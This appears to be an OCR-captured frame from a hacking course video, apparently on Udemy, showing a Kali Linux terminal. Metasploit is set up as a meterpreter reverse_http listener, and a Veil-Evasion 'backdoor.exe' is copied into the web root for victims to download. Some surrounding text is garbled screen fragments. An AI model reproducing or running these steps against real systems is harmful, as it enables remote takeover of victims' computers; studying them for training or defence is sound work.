 Applications Places Terminator Tue 12:38 1
root@kali: ~ irefox
root@kali: ~ 80x19
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.13.8-dev ]
+ -- --=[ 1607 exploits - 914 auxiliary - 278 post ]
+ -- --=[ 471 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > set LHOST
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cp /var/lib/veil-evasion/output/compiled/backdoor.exe /var/www/html
root@kali:~#
Search
R
Settings Tools
Feedback
and HTTP
acklist check,
com ®
Udemy